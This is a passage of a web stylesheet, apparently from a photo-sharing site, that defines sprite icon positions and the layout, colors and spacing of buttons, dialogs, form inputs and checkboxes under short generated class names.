  background-position:-320px -336px
 }
 .coreSpritePagingChevron,.coreSpritePlayIconSmall {
  background-size:432px 401px;
  background-position:-270px -336px
 }
 .coreSpritePlayIconSmall {
  background-position:-413px -45px
 }
 .coreSpritePrivateLock,.coreSpriteProfileCamera {
  background-size:432px 401px;
  background-position:-350px -297px
 }
 .coreSpriteProfileCamera {
  background-position:-350px 0
 }
 .coreSpriteReload,.coreSpriteRightChevron {
  background-size:432px 401px;
  background-position:-255px -231px
 }
 .coreSpriteRightChevron {
  background-position:-177px -336px
 }
 .coreSpriteRightPaginationArrow,.coreSpriteSaveNull {
  background-size:432px 401px;
  background-position:-225px -97px
 }
 .coreSpriteSaveNull {
  background-position:-189px -273px
 }
 .coreSpriteSaveStory,.coreSpriteSearchClear {
  background-size:432px 401px;
  background-position:-315px -307px
 }
 .coreSpriteSearchClear {
  background-position:-261px -377px
 }
 .coreSpriteSearchIcon,.coreSpriteSensitivityIcon {
  background-size:432px 401px;
  background-position:-338px -191px
 }
 .coreSpriteSensitivityIcon {
  background-position:-350px -248px
 }
 .coreSpriteSensitivityIconSmall {
  background-size:432px 401px;
  background-position:-82px -336px
 }
 .coreSpriteSpeechBubbleSmall {
  background-size:432px 401px;
  background-position:-413px -25px
 }
 .coreSpriteSpinsta,.coreSpriteSpinstaNux {
  background-size:432px 401px;
  background-position:-273px -219px
 }
 .coreSpriteSpinstaNux {
  background-position:-146px -336px
 }
 .coreSpriteSpinstaStory,.coreSpriteStoryCreation {
  background-size:432px 401px;
  background-position:-286px -219px
 }
 .coreSpriteStoryCreation {
  background-position:-285px -231px
 }
 .coreSpriteStoryCreationAlt,.coreSpriteStoryRing {
  background-size:432px 401px;
  background-position:-413px -85px
 }
 .coreSpriteStoryRing {
  background-position:-273px -154px
 }
 .coreSpriteStoryViewCount,.coreSpriteTaggedNull {
  background-size:432px 401px;
  background-position:-413px -391px
 }
 .coreSpriteTaggedNull {
  background-position:0 -273px
 }
 .coreSpriteUnreadComments,.coreSpriteUnreadLikes {
  background-size:432px 401px;
  background-position:-413px -346px
 }
 .coreSpriteUnreadLikes {
  background-position:-335px -231px
 }
 .coreSpriteUnreadRelationships,.coreSpriteUnreadUsertags {
  background-size:432px 401px;
  background-position:-413px -361px
 }
 .coreSpriteUnreadUsertags {
  background-position:-413px -217px
 }
 .coreSpriteUserTagIndicator,.coreSpriteVerifiedBadge {
  background-size:432px 401px;
  background-position:-228px -52px
 }
 .coreSpriteVerifiedBadge {
  background-position:-413px -104px
 }
 .coreSpriteVerifiedBadgeSmall {
  background-size:432px 401px;
  background-position:-395px -336px
 }
 .coreSpriteVideoIconLarge,.coreSpriteVideoIconSmall {
  background-size:432px 401px;
  background-position:-176px -97px
 }
 .coreSpriteVideoIconSmall {
  background-position:-239px -336px
 }
 .coreSpriteVideoNux,.coreSpriteViewCount {
  background-size:432px 401px;
  background-position:-273px 0
 }
 .coreSpriteViewCount {
  background-position:-413px -268px
 }
 .coreSpriteWindowsStoreButton,.coreSpriteWordmark {
  background-size:432px 401px;
  background-position:0 -231px
 }
 .coreSpriteWordmark {
  background-position:0 -97px
 }
}
.O15Fw:not(:last-child) {
 margin-right:8px;
 margin-bottom:8px
}
.O15Fw {
 display:inline-block;
 position:relative
}
.lXXh2 {
 pointer-events:none;
 position:absolute;
 right:7px;
 top:12px
}
.h144Z {
 background:#fafafa;
 border:1px solid #efefef;
 border-radius:3px;
 color:#999;
 font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;
 font-size:12px;
 height:36px;
 padding:0 30px 0 10px;
 -moz-appearance:none;
 -webkit-appearance:none
}
.h144Z:active,.h144Z:focus {
 border:1px solid 1px solid #c7c7c7;
 color:#262626;
 outline:0
}
.TBUSz {
 color:#999
}
.lWcar {
 border:1px solid #ed4956
}
.IffuJ {
 color:#ed4956;
 font-size:12px;
 margin:4px 0 8px 8px
}
._1OSdk {
 display:block;
 position:relative
}
._5f5mN {
 -webkit-appearance:none;
 border-radius:3px;
 border-style:solid;
 border-width:1px;
 font-size:14px;
 font-weight:600;
 line-height:26px;
 outline:0;
 overflow:hidden;
 text-overflow:ellipsis;
 white-space:nowrap;
 width:100%
}
.aj-Wf {
 background-color:transparent;
 border:0;
 color:#fff;
 overflow:hidden
}
.Z_Rg0,.m4t9r.Z_Rg0 {
 background:0 0;
 border-color:#3897f0;
 color:#3897f0
}
.m4t9r.Z_Rg0 {
 border-color:#1372cc;
 color:#1372cc
}
.n_COB,.qPANj {
 background:0 0;
 border:0;
 cursor:pointer
}
.qPANj {
 color:#262626
}
.n_COB {
 color:#3897f0
}
.tA8g2 {
 background:0 0;
 border:0;
 color:#003569;
 font-weight:400
}
.m4t9r.tA8g2 {
 color:#00264a
}
.-fzfL {
 background:0 0;
 border-color:#dbdbdb;
 color:#262626
}
.m4t9r.-fzfL {
 opacity:.7
}
.jIbKX,.m4t9r.jIbKX {
 background:#3897f0;
 border-color:#3897f0;
 color:#fff
}
.m4t9r.jIbKX {
 opacity:.7
}
._5f5mN:active {
 opacity:.7
}
.pm766 {
 opacity:.3
}
.yZn4P {
 cursor:pointer
}
._3yx3p {
 opacity:.2
}
.KUBKM,._6VtSN {
 padding:0 12px
}
._753hD {
 padding:5px 8px
}
._63i69 {
 height:38px
}
.JbVW2 {
 height:44px;
 padding-left:21px;
 padding-right:21px
}
.O_8sk {
 line-height:initial;
 white-space:normal;
 padding-top:4px;
 padding-bottom:4px
}
@media (min-width:736px) {
 ._6VtSN {
  padding:0 24px
 }
}
.kzpmm {
 background:#fff;
 border:0;
 color:#262626;
 cursor:pointer;
 font-size:16px;
 font-weight:400;
 line-height:50px;
 margin:0;
 overflow:hidden;
 padding:0 16px;
 text-align:center;
 text-overflow:ellipsis;
 white-space:nowrap;
 width:100%
}
.kzpmm:hover {
 background-color:#efefef
}
.l9tlA,.zicn_ {
 background-color:#fff;
 border-bottom:1px solid #dbdbdb
}
.zicn_:last-child {
 border-bottom-width:0
}
.l9tlA {
 color:#999;
 font-size:16px;
 font-weight:600;
 line-height:50px;
 text-align:center
}
@media (min-width:736px) {
 .l9tlA,.zicn_ {
  min-width:510px
 }
}
@media (min-width:414px) and (max-width:735px) {
 .ajr6B,.l9tlA,.zicn_ {
  width:100%
 }
}
@media (min-width:414px) {
 .ajr6B {
  margin:0 auto
 }
}
._2dDPU {
 background-color:rgba(0,0,0,.5);
 bottom:0;
 -webkit-box-pack:justify;
 -webkit-justify-content:space-between;
 -ms-flex-pack:justify;
 justify-content:space-between;
 left:0;
 overflow-y:auto;
 -webkit-overflow-scrolling:touch;
 position:fixed;
 right:0;
 top:0;
 z-index:1
}
.ckWGn {
 background:0 0;
 border:0;
 cursor:pointer;
 height:36px;
 outline:0;
 overflow:hidden;
 position:absolute;
 right:0;
 top:0;
 z-index:2
}
.ckWGn::before {
 color:#fff;
 content:'\00D7';
 display:block;
 font-size:36px;
 font-weight:600;
 line-height:36px;
 padding:0;
 margin:0
}
.PdwC2 {
 -webkit-box-align:center;
 -webkit-align-items:center;
 -ms-flex-align:center;
 align-items:center;
 margin:auto;
 max-width:935px;
 pointer-events:auto;
 width:100%
}
.EfHg9 {
 bottom:0;
 left:0;
 pointer-events:none;
 position:fixed;
 right:0;
 top:0;
 z-index:0
}
.EfHg9 * {
 pointer-events:auto
}
.zZYga {
 display:-webkit-box;
 display:-webkit-flex;
 display:-ms-flexbox;
 display:flex;
 min-height:100%;
 overflow:auto;
 width:auto;
 z-index:1
}
@media (min-width:481px) {
 .zZYga {
  padding:0 40px;
  pointer-events:none;
  -webkit-transform:translate3d(0,0,0);
  transform:translate3d(0,0,0)
 }
 .zZYga::after,.zZYga::before {
  content:'';
  display:block;
  -webkit-flex-basis:40px;
  -ms-flex-preferred-size:40px;
  flex-basis:40px;
  -webkit-flex-shrink:0;
  -ms-flex-negative:0;
  flex-shrink:0
 }
}
@media (max-width:480px) {
 .EfHg9,.ckWGn {
  display:none
 }
}
.rwvcn {
 -webkit-box-align:stretch;
 -webkit-align-items:stretch;
 -ms-flex-align:stretch;
 align-items:stretch;
 background-color:#efefef;
 margin-bottom:0;
 overflow:auto
}
.zyHYP {
 -webkit-appearance:none
}
.zyHYP::-webkit-input-placeholder {
 color:#999;
 font-weight:300;
 opacity:1
}
.zyHYP:-ms-input-placeholder,.zyHYP::-ms-input-placeholder {
 color:#999;
 font-weight:300;
 opacity:1
}
.zyHYP::placeholder {
 color:#999;
 font-weight:300;
 opacity:1
}
.zyHYP::-ms-clear {
 display:none;
 height:0;
 width:0
}
.f0n8F {
 height:36px;
 -webkit-box-flex:1;
 -webkit-flex:1 0 0;
 -ms-flex:1 0 0;
 flex:1 0 0;
 padding:0;
 position:relative;
 margin:0
}
._9nyy2 {
 color:#999;
 font-size:12px;
 height:36px;
 left:8px;
 line-height:36px;
 overflow:hidden;
 pointer-events:none;
 position:absolute;
 right:0;
 text-overflow:ellipsis;
 -webkit-transform-origin:left;
 transform-origin:left;
 -webkit-transition:-webkit-transform ease-out .1s;
 transition:transform ease-out .1s;
 transition:transform ease-out .1s,-webkit-transform ease-out .1s;
 -webkit-user-select:none;
 -moz-user-select:none;
 -ms-user-select:none;
 user-select:none;
 white-space:nowrap
}
.f0n8F .pexuQ {
 font-size:16px
}
.FATdn ._9nyy2 {
 -webkit-transform:scale(.83333) translateY(-10px);
 transform:scale(.83333) translateY(-10px)
}
.FATdn .pexuQ {
 font-size:12px;
 padding:14px 0 2px 8px!important
}
._2hvTZ,._9GP1n {
 background:#fafafa
}
._9GP1n {
 -webkit-box-align:center;
 -webkit-align-items:center;
 -ms-flex-align:center;
 align-items:center;
 border-radius:3px;
 -webkit-box-sizing:border-box;
 box-sizing:border-box;
 color:#262626;
 display:-webkit-box;
 display:-webkit-flex;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-orient:horizontal;
 -webkit-box-direction:normal;
 -webkit-flex-direction:row;
 -ms-flex-direction:row;
 flex-direction:row;
 font-size:14px;
 position:relative;
 -webkit-appearance:none;
 width:100%;
 border:1px solid #efefef
}
._2hvTZ {
 border:0;
 -webkit-box-flex:1;
 -webkit-flex:1 0 0;
 -ms-flex:1 0 0;
 flex:1 0 0px;
 margin:0;
 outline:0;
 overflow:hidden;
 padding:9px 0 7px 8px;
 text-overflow:ellipsis
}
.i24fI {
 -webkit-box-align:center;
 -webkit-align-items:center;
 -ms-flex-align:center;
 align-items:center;
 -webkit-box-flex:0;
 -webkit-flex:0 0 auto;
 -ms-flex:0 0 auto;
 flex:0 0 auto;
 -webkit-box-orient:horizontal;
 -webkit-box-direction:normal;
 -webkit-flex-direction:row;
 -ms-flex-direction:row;
 flex-direction:row;
 height:100%;
 padding-right:8px;
 vertical-align:middle
}
.HlU5H {
 border:1px solid #b2b2b2
}
.qYTTt {
 border:1px solid #ed4956
}
.AaDgr {
 background-color:#efefef;
 color:#999
}
.TuYbi,.gBp1f {
 margin-left:8px
}
.TuYbi {
 font-size:12px
}
.wpY4H {
 font-size:14px;
 margin-right:4px
}
.CIpxV {
 color:#ed4956;
 font-size:12px;
 margin:4px 0 8px 8px
}
.Nd6FG {
 background-color:#fff
}
._8F2QW,.vau5H {
 -webkit-box-flex:1
}
._8F2QW {
 background-color:#fff;
 -webkit-flex-grow:1;
 -ms-flex-positive:1;
 flex-grow:1;
 margin:initial;
 max-height:calc(100vh - 80px)
}
.vau5H {
 -webkit-flex:1;
 -ms-flex:1;
 flex:1
}
.FkhkD>span:first-child {
 font-weight:600
}
.vau5H span {
 font-size:14px;
 margin:0 30px;
 text-align:center
}
@media (min-width:736px) {
 .Nd6FG {
  background-color:initial
 }
 ._8F2QW {
  margin:auto;
  max-width:512px;
  max-height:420px
 }
 .YpElk {
  background-color:rgba(0,0,0,.293)
 }
 .uj53w li {
  min-width:448px
 }
}
._54K-7 {
 background:0 0;
 border:0;
 left:16px;
 padding:0;
 position:absolute;
 top:50%;
 -webkit-transform:translateY(-50%);
 transform:translateY(-50%)
}
.XnQ-0 {
 font-weight:700;
 font-size:16px;
 margin-bottom:8px;
 text-align:center
}
.Vz9zI {
 margin-right:4px
}
._16jrd,.qMFi1 {
 color:#999
}
._16jrd,.hBVGV,.qMFi1 {
 font-size:12px;
 margin:0 auto 8px
}
._16jrd {
 list-style-type:disc;
 margin-left:16px
}
.hBVGV,.hBVGV a,.hBVGV a:visited,a.JUhMz,a:visited.JUhMz {
 color:#3897f0;
 text-align:center
}
.rZzGH {
 border:0;
 border-top:1px solid #efefef;
 margin-bottom:24px;
 margin-top:12px;
 width:100%
}
.eS6pE {
 -webkit-box-align:center;
 -webkit-align-items:center;
 -ms-flex-align:center;
 align-items:center;
 display:-webkit-box;
 display:-webkit-flex;
 display:-ms-flexbox;
 display:flex;
 margin:24px 16px
}
.hf0Z9 {
 -webkit-box-flex:1;
 -webkit-flex-grow:1;
 -ms-flex-positive:1;
 flex-grow:1;
 -webkit-flex-shrink:1;
 -ms-flex-negative:1;
 flex-shrink:1;
 overflow:auto;
 padding:24px 16px 0
}
.RmcKZ {
 margin:10px;
 width:calc(100% - 20px)
}
._0GT5G {
 border-top:1px solid #efefef;
 -webkit-flex-shrink:0;
 -ms-flex-negative:0;
 flex-shrink:0;
 width:100%
}
.PR5jL {
 color:#999;
 font-size:10px;
 margin-bottom:8px;
 text-align:center
}
.VQoji {
 border-bottom:1px solid #efefef;
 -webkit-flex-shrink:0;
 -ms-flex-negative:0;
 flex-shrink:0;
 height:44px;
 margin:0 16px;
 width:100%
}
.gM4wt {
 color:#262626;
 line-height:44px;
 font-size:16px;
 font-weight:600;
 min-width:0;
 overflow:hidden;
 text-align:center;
 text-overflow:ellipsis;
 white-space:nowrap
}
._0voMS {
 -webkit-box-align:center;
 -webkit-align-items:center;
 -ms-flex-align:center;
 align-items:center;
 display:-webkit-box;
 display:-webkit-flex;
 display:-ms-flexbox;
 display:flex;
 height:32px;
 font-size:14px;
 font-weight:600;
 -webkit-box-pack:justify;
 -webkit-justify-content:space-between;
 -ms-flex-pack:justify;
 justify-content:space-between
}
.zNpf4 {
 -webkit-appearance:none;
 -moz-appearance:none;
 appearance:none;
 border:2px solid #dbdbdb;
 border-radius:50%;
 height:24px;
 -webkit-transition:.2s all linear;
 transition:.2s all linear;
 width:24px
}
.zNpf4:focus {
 outline:0
}
.zNpf4:checked {
 background-color:#fff;
 border:8px solid #3897f0
}
.CIjBL {
 margin:40px 0
}
.OXZut,a.OXZut,a:visited.OXZut {
 color:#262626;
 font-weight:600;
 cursor:pointer
}
._7qqQU {
 color:#999;
 display:inline;
 font-size:12px;
 text-align:center
}
.onyFN {
 color:#ed4956;
 line-height:23px;
 margin:0 27px;
 padding:0 8px 20px 10px;
 vertical-align:middle
}
.U4FH4 {
 margin:15px auto;
 min-width:120px;
 width:intrinsic
}
.q2mpa {
 display:inline-block;
 margin:0
}
.Koxwk {
 color:#262626;
 line-height:23px;
 margin:auto;
 padding:0 8px 20px 10px;
 vertical-align:middle
}
.bTref {
 color:#262626;
 display:inline
}
.A4IYq {
 border-radius:100px;
 border:solid 1px #efefef;
 display:block;
 height:100px;
 margin:10px auto;
 width:100px
}
.DrYaw {
 opacity:.2
}
.TAqon {
 display:inline;
 font-weight:400;
 text-decoration:none
}
.TAqon,.TAqon:visited {
 color:#3897f0
}
.nrq7i {
 margin:15px 0;
 padding:0 40px;
 text-align:center
}
@media (max-width:735px) {
 .U4FH4 {
  margin:15px 40px;
  width:auto
 }
}
.acTS- {
 -webkit-box-align:center;
 -webkit-align-items:center;
 -ms-flex-align:center;
 align-items:center;
 display:-webkit-inline-box;
 display:-webkit-inline-flex;
 display:-ms-inline-flexbox;
 display:inline-flex;
 -webkit-box-orient:vertical;
 -webkit-box-direction:normal;
 -webkit-flex-direction:column;
 -ms-flex-direction:column;
 flex-direction:column;
 height:28px;
 position:relative
}
.gAxW1,.m4ynT {
 height:100%;
 position:absolute;
 top:0;
 width:100%
}
.gAxW1 {
 -webkit-box-align:center;
 -webkit-align-items:center;
 -ms-flex-align:center;
 align-items:center;
 border-radius:3px;
 color:#fff;
 display:-webkit-box;
 display:-webkit-flex;
 display:-ms-flexbox;
 display:flex;
 max-width:320px;
 background-color:#4267b2
}
.m4ynT {
 background-color:transparent;
 border:0;
 cursor:pointer;
 -webkit-box-orient:horizontal;
 -webkit-box-direction:normal;
 -webkit-flex-direction:row;
 -ms-flex-direction:row;
 flex-direction:row;
 padding:0
}
.mEJx2 {
 -webkit-box-align:center;
 -webkit-align-items:center;
 -ms-flex-align:center;
 align-items:center;
 display:-webkit-box;
 display:-webkit-flex;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-flex:0;
 -webkit-flex-grow:0;
 -ms-flex-positive:0;
 flex-grow:0;
 -webkit-justify-content:space-around;
 -ms-flex-pack:distribute;
 justify-content:space-around;
 width:28px
}
.A2NcM {
 -webkit-box-flex:1;
 -webkit-flex-grow:1;
 -ms-flex-positive:1;
 flex-grow:1;
 font-family:Helvetica,Arial,sans-serif;
 font-size:13px;
 letter-spacing:.25px;
 margin-right:28px;
 text-align:center
}
.wPoy3 {
 pointer-events:none
}
.K-1uj {
 -webkit-box-orient:horizontal;
 -webkit-box-direction:normal;
 -webkit-flex-direction:row;
 -ms-flex-direction:row;
 flex-direction:row
}
.s311c {
 -webkit-box-flex:1;
 -webkit-flex-grow:1;
 -ms-flex-positive:1;
 flex-grow:1;
 -webkit-flex-shrink:1;
 -ms-flex-negative:1;
 flex-shrink:1;
 background-color:#efefef;
 height:1px;
 position:relative;
 top:.45em
}
._0tv-g {
 color:#999;
 -webkit-box-flex:0;
 -webkit-flex-grow:0;
 -ms-flex-positive:0;
 flex-grow:0;
 -webkit-flex-shrink:0;
 -ms-flex-negative:0;
 flex-shrink:0;
 font-size:13px;
 font-weight:600;
 line-height:15px;
 margin:0 18px;
 text-transform:uppercase
}
._5JR4O {
 margin-top:4px
}
.ieCae {
 color:#999;
 font-size:14px;
 text-align:center
}
.ATtje,.ieCae {
 margin:0 40px 22px
}
.dlpQj {
 display:inline-block;
 margin-right:8px;
 position:relative;
 top:3px
}
._2M9lU,.f2TW6 {
 margin:0 40px 22px
}
.f2TW6 {
 white-space:initial
}
.fP5IM {
 margin-bottom:44px;
 margin-top:48px
}
.rxwpz {
 color:#999;
 font-size:14px;
 font-weight:400
}
.zWECQ,.zWECQ:visited {
 color:#3897f0;
 cursor:pointer
}
.AVZa0 {
 -webkit-align-self:center;
 -ms-flex-item-align:center;
 align-self:center;
 padding-bottom:20px
}
.aFDND {
 padding:16px 16px 20px
}
.lAPmk {
 border-bottom-width:1px;
 border-color:#efefef;
 border-style:solid;
 border-top-width:1px;
 padding-top:12px
}
.MHDUK {
 -webkit-box-align:center;
 -webkit-align-items:center;
 -ms-flex-align:center;
 align-items:center;
 color:#262626;
 cursor:pointer;
 display:-webkit-box;
 display:-webkit-flex;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-orient:horizontal;
 -webkit-box-direction:normal;
 -webkit-flex-direction:row;
 -ms-flex-direction:row;
 flex-direction:row;
 font-weight:600;
 padding-bottom:12px
}
.o06Gi {
 border-radius:100px;
 border:solid 1px #efefef;
 display:block;
 height:36px;
 margin-right:12px;
 width:36px
}
.l9hKg {
 display:block;
 -webkit-box-flex:1;
 -webkit-flex:1;
 -ms-flex:1;
 flex:1;
 overflow:hidden;
 text-overflow:ellipsis;
 white-space:nowrap
}
.ZlSjl {
 -webkit-box-flex:0;
 -webkit-flex-grow:0;
 -ms-flex-positive:0;
 flex-grow:0
}
._9ctbj {
 -webkit-align-self:center;
 -ms-flex-item-align:center;
 align-self:center;
 border-radius:100px;
 border:solid 1px #efefef;
 display:block;
 height:84px;
 margin-bottom:16px;
 margin-top:8px;
 width:84px
}
._3NQle {
 margin:15px auto 20px;
 min-width:120px;
 width:intrinsic
}
.dMMs- {
 display:inline-block;
 margin:0
}
@media (max-width:735px) {
 ._3NQle {
  margin-left:40px;
  margin-right:40px;
  width:auto
 }
}
.wxMeA {
 padding:10px 0
}
.UaGnW {
 margin:0 40px 16px
}
.XuNZK {
 margin:0 40px 32px
}
.Bckx_ {
 display:-webkit-box;
 display:-webkit-flex;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-orient:vertical;
 -webkit-box-direction:normal;
 -webkit-flex-direction:column;
 -ms-flex-direction:column;
 flex-direction:column;
 margin-bottom:16px
}
.DKRv2,.OavZo,.gWafB {
 display:block;
 margin:0 40px 16px;
 text-align:center
}
.OavZo {
 font-size:16px;
 font-weight:600
}
.gWafB {
 font-size:14px;
 font-weight:400;
 line-height:18px
}
.tO8XC {
 color:#262626
}
.Xhr9I {
 color:#999
}
.D9qtI,.DKRv2,.DKRv2:visited {
 color:#3897f0;
 font-size:14px
}
.D9qtI {
 color:#ed4956;
 line-height:18px;
 margin:0 40px 10px;
 text-align:center
}
._Oq5x {
 padding:10px 0
}
.WRSBz {
 margin:0 40px 16px
}
.TfHme {
 margin:0 40px 32px
}
.uEof1 {
 display:-webkit-box;
 display:-webkit-flex;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-orient:vertical;
 -webkit-box-direction:normal;
 -webkit-flex-direction:column;
 -ms-flex-direction:column;
 flex-direction:column;
 margin-bottom:16px
}
.xUUM0 {
 color:#262626;
 display:block;
 font-size:14px;
 font-weight:400;
 line-height:18px;
 margin:0 40px 16px;
 text-align:center
}
.kPnYd,.kPnYd:visited {
 color:#3897f0
}
._2PdAd,.m36gW {
 font-size:14px;
 line-height:18px;
 margin:0 40px 10px;
 text-align:center
}
._2PdAd {
 color:#ed4956
}
.m36gW {
 color:#262626
}
._2Wo-s {
 color:#262626;
 font-size:14px;
 line-height:18px;
 margin:10px 20px;
 text-align:center
}
.tUHDY {
 display:inline-block
}
._9WdVC {
 left:-9999px;
 position:absolute
}
.D7R7L {
 border-radius:3px;
 border:1px solid #dbdbdb;
 display:inline-block;
 height:16px;
 position:relative;
 width:16px
}
._9WdVC:active~.D7R7L {
 -webkit-box-shadow:inset 0 0 1px 1px #dbdbdb;
 box-shadow:inset 0 0 1px 1px #dbdbdb
}
._9WdVC:focus~.D7R7L {
 border-color:#3897f0
}
._9WdVC:checked~.D7R7L::before {
 content:" ";
 border-bottom:2px solid #262626;
 border-left:2px solid #262626;
 display:block;
 height:3px;
 left:2px;
 position:absolute;
 top:3px;
 -webkit-transform:rotateZ(-45deg);
 transform:rotateZ(-45deg);
 width:8px
}
.WZdjL {
 margin:0 40px 6px
}
.a5I1A {
 margin:0 40px 8px
}
.a5I1A input {
 font-size:12px
}
.Um91Z {
 margin:8px 40px
}
.hKTMS {
 margin:10px 40px 18px
}
.m6lg3,.vvzhL {
 color:#999;
 text-align:center
}
.vvzhL {
 font-weight:600;
 line-height:20px;
 font-size:17px;
 margin:0 40px 10px
}
.m6lg3 {
 font-size:14px;
 margin:0 40px 22px
}
.XFYOY {
 display:-webkit-box;
 display:-webkit-flex;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-orient:vertical;
 -webkit-box-direction:normal;
 -webkit-flex-direction:column;
 -ms-flex-direction:column;
 flex-direction:column
}
.SQNOX {
 -webkit-box-align:center;
 -webkit-align-items:center;
 -ms-flex-align:center;
 align-items:center;
 margin:5px 0 auto
}
.cneKx {
 display:inline-block;
 margin-right:8px;
 position:relative;
 top:3px
}
@media (min-width:736px) {
 .cneKx {
  top:2px
 }
}
.P8adC {
 margin-bottom:20px
}
.g4Vm4,.nZl92 {
 color:#ed4956;
 font-size:14px;
 line-height:18px;
 margin:10px 40px;
 text-align:center
}
.g4Vm4 {
 color:#999;
 margin:10px 60px
}
.g4Vm4>a,.g4Vm4>a:visited {
 color:#999;
 font-weight:600
}
._5abUw,.ku0uI {
 display:-webkit-box;
 display:-webkit-flex;
 display:-ms-flexbox;
 display:flex
}
._5abUw {
 -webkit-box-orient:horizontal;
 -webkit-box-direction:normal;
 -webkit-flex-direction:row;
 -ms-flex-direction:row;
 flex-direction:row;
 margin-top:4px
}
.ku0uI {
 -webkit-box-align:center;
 -webkit-align-items:center;
 -ms-flex-align:center;
 align-items:center
}
._onUW {
 font-size:14px;
 margin-left:4.5px
}
.-MzZI,.Et89U {
 margin:0 40px 6px
}
.Et89U input {
 font-size:12px
}
.l4KT0 {
 color:#999;
 font-size:14px;
 margin:0 40px 12px
}
._8Bp8U {
 color:#3897f0;
 font-size:12px;
 line-height:14px;
 margin-top:22px;
 text-align:center
}
.-Qhn2 {
 margin:8px 40px
}
.sS9vZ {
 opacity:.2
}
.Z7p_S {
 margin:10px 40px 18px
}
.VILGp {
 margin:14px 40px 22px
}
.HmktE {
 display:-webkit-box;
 display:-webkit-flex;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-orient:vertical;
 -webkit-box-direction:normal;
 -webkit-flex-direction:column;
 -ms-flex-direction:column;
 flex-direction:column
}
.AeB99 {
 display:inline-block;
 margin-right:8px;
 position:relative;
 top:3px
}
.EPjEi {
 margin-bottom:10px
}
.W19pC,.a1KEf,.eiCW- {
 font-size:14px;
 line-height:18px;
 text-align:center
}
.eiCW- {
 color:#ed4956;
 margin:10px 40px
}
.W19pC,.a1KEf {
 color:#999;
 margin:10px 40px 30px
}
.a1KEf {
 color:#262626
}
.KPnG0 {
 color:#385185
}
._5NJhp,.fm0vc {
 display:-webkit-box;
 display:-webkit-flex;
 display:-ms-flexbox;
 display:flex
}
._5NJhp {
 -webkit-box-orient:horizontal;
 -webkit-box-direction:normal;
 -webkit-flex-direction:row;
 -ms-flex-direction:row;
 flex-direction:row;
 margin-top:12px
}
.fm0vc {
 -webkit-box-align:center;
 -webkit-align-items:center;
 -ms-flex-align:center;
 align-items:center
}
.HEVkk {
 font-size:12px;
 margin-left:3px
}
._2Lks6,._2Lks6:active,._2Lks6:hover,._2Lks6:visited {
 font-size:12px;
 line-height:14px;
 margin-top:12px;
 text-align:center;
 color:#003569
}
.FsQoP {
 padding:10px 0
}
.XS4Mj {
 margin:4px 40px 14px
}
.gi2oZ {
 margin:0 40px 6px
}
._3GlM_ {
 display:-webkit-box;
 display:-webkit-flex;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-orient:vertical;
 -webkit-box-direction:normal;
 -webkit-flex-direction:column;
 -ms-flex-direction:column;
 flex-direction:column
}
.swB58 {
 color:#262626;
 display:block;
 font-size:14px;
 font-weight:400;
 line-height:18px;
 margin:0 40px 12px;
 text-align:center
}
.jNzLF,.jNzLF:visited {
 color:#3897f0
}
.Bbmhh,._1J8pO {
 font-size:14px;
 line-height:18px;
 margin:0 40px 10px;
 text-align:center
}
._1J8pO {
 color:#ed4956
}
.Bbmhh {
 color:#262626
}
.rgFsT {
 color:#262626;
 -webkit-box-flex:1;
 -webkit-flex-grow:1;
 -ms-flex-positive:1;
 flex-grow:1;
 -webkit-box-pack:center;
 -webkit-justify-content:center;
 -ms-flex-pack:center;
 justify-content:center;
 margin-top:12px;
 max-width:350px
}
.izU2O {
 color:#262626;
 font-size:14px;
 margin:15px;
 text-align:center
}
.izU2O>a,.izU2O>a:active,.izU2O>a:hover,.izU2O>a:visited {
 color:#3897f0
}
.gr27e {
 background-color:#fff;
 border:1px solid #e6e6e6;
 border-radius:1px;
 margin:0 0 10px;
 padding:10px 0
}
.gr27e:empty {
 display:none
}
.o7laV {
 border:0
}
.NXVPg {
 margin:22px auto 12px
}
.RL3Y5 {
 -webkit-box-align:center;
 -webkit-align-items:center;
 -ms-flex-align:center;
 align-items:center;
 padding:20px 0
}
@media (max-width:450px) {
 .rgFsT {
  -webkit-box-pack:justify;
  -webkit-justify-content:space-between;
  -ms-flex-pack:justify;
  justify-content:space-between;
  margin-top:0;
  max-width:100%
 }
 .MAFU_ {
  margin-top:44px
 }
 .gr27e {
  background-color:transparent;
  border:0
 }
}
.gvIdY {
 min-height:160px
}
.QrdPK {
 margin-top:-18px
}
._3G4x7 {
 color:#003569;
 cursor:pointer;
 display:inline-block;
 font-weight:600;
 position:relative;
 text-transform:uppercase;
 vertical-align:top
}
.T26W3 {
 color:#1372cc
}
.hztqj {
 cursor:pointer;
 height:100%;
 left:0;
 opacity:0;
 position:absolute;
 top:0;
 width:100%
}
.TQUPK {
 -webkit-box-align:center;
 -webkit-align-items:center;
 -ms-flex-align:center;
 align-items:center;
 display:-webkit-box;
 display:-webkit-flex;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-orient:horizontal;
 -webkit-box-direction:normal;
 -webkit-flex-direction:row;
 -ms-flex-direction:row;
 flex-direction:row;
 -webkit-box-pack:center;
 -webkit-justify-content:center;
 -ms-flex-pack:center;
 justify-content:center
}
._6Q5Yk {
 margin-left:4px;
 -webkit-transform:scale(.5);
 transform:scale(.5)
}
.abaSk {
 background:#fff;
 border-top:1px solid #dbdbdb;
 height:44px
}
.i6Izp {
 -webkit-box-align:center;
 -webkit-align-items:center;
 -ms-flex-align:center;
 align-items:center;
 cursor:pointer;
 display:-webkit-box;
 display:-webkit-flex;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-orient:horizontal;
 -webkit-box-direction:normal;
 -webkit-flex-direction:row;
 -ms-flex-direction:row;
 flex-direction:row;
 -webkit-box-flex:1;
 -webkit-flex-grow:1;
 -ms-flex-positive:1;
 flex-grow:1;
 font-size:16px;
 -webkit-box-pack:justify;
 -webkit-justify-content:space-between;
 -ms-flex-pack:justify;
 justify-content:space-between;
 height:44px;
 line-height:44px;
 padding:0 16px
}
@supports (padding-left:max(16px,env(safe-area-inset-left))) and (padding-right:max(16px,env(safe-area-inset-right))) {
 .i6Izp {
  padding-left:max(16px,env(safe-area-inset-left));
  padding-right:max(16px,env(safe-area-inset-right))
 }
}
._34G9B {
 -webkit-box-align:center;
 -webkit-align-items:center;
